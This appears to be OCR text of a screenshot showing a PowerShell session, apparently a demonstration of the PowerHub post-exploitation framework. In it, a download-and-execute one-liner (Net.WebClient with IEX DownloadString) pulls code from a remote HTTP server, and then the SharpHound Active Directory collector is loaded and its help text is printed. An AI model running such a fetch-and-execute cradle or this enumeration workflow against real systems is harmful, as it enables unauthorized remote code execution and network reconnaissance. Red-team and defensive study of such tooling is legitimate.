 Windows PowerShell (2)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\avollmer> $K=New-Object Net.WebClient;'a=reflection','t=http'|%{IEX $K.DownloadString(
'http://192.168.11.2:8080/0?'+$_)}
True
POWERHUB
1.11 written by Adrian Vollmer, 2018-2022
Run 'Help-PowerHub' for help
PS C:\Users\avollmer> Get-HubModule Sharphound.exe
Name   : /home/avollmer/.local/share/powerhub/modules/exe/SharpHound.exe
Type   : dotnet
N      : 221
Loaded : True
Alias  : SharpHound.exe
PS C:\Users\avollmer> SharpHound.exe --help
0
CommandLine 2.8.0
Copyright (c) 2005 - 2020 Giacomo Stelluti Scala & Contributors
-c, --collectionmethods      (Default: Default) Collection Methods: Group, LocalGroup, LocalAdmi
n, RDP, DCOM, PSRemote, Session, Trusts, ACL, Container,
ComputerOnly, GPOLocalGroup, LoggedOn, ObjectProps, SPNTargets, Def
ault, DCOnly, All
-d, --domain                 Specify domain to enumerate
-s, --searchforest           (Default: false) Search all available domains in the forest